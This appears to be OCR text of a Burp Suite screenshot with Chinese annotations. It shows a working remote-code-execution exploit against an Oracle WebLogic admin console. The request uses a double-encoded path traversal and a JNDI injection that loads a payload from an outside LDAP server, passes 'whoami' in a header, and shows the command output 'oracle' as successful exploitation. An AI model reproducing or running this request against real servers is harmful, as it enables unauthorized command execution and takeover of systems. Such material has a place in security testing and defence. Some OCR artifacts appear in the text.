 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
发送 3 取消 < | ▼ > | ▼ 目标: http://10.0.0.200:7001 ?
请求
Raw 参数 头 Hex
POST /console/css/%252e%252e%252fconsolejndi.portal HTTP/1.1
Host: 10.0.0.200:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
cmd:whoami
1 添加执行命令参数
Cookie:
ADMINCONSOLESESSION=OK1fi1KJ6jOe-aLjSf5Sj5MFTSGqlXDOPYkyQOwcBQmoE7u9
4m64!1723409355
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
2 添加playload
_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.b
ea.console.handles.JndiBindingHandle(%22ldap://10.0.0;132:1389/Basic/WeblogicEcho;
AdminServer%22)
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Sun, 06 Mar 2022 14:16:41 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 320
oracle
4 成功利用漏洞远程执行命令
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatible"
content="IE=edge"><meta http-equiv="Content-Script-Type"
content="text/javascript"><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">